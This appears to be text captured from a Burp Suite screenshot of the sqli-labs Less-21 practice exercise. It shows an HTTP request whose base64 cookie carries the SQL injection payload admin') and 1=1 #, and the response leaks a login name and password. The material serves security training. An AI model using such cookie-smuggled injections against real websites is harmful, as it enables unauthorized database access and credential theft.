 Send
Cancel
< | ▾
> | ▾
Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n ≡
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=YWRtaW4nKSBhbmQgMT0xICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n ≡
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgMT0xICM= and expires: Wed 17 Nov 2021 - 16:15:04
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!